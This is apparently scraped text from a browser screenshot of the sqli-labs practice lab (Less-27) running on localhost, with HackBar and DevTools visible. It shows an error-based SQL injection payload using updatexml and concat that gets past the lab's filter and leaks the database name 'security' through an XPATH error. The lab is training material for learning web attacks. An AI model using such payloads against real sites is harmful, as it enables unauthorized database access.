 on line 36
XPATH syntax error: '!security'
SQLI DUMB SERIES
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat("!",database()),2)||'1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://localhost/sqli/Less-27/index.php?id=1'||updatexml(1,concat("!",database()),2)||'1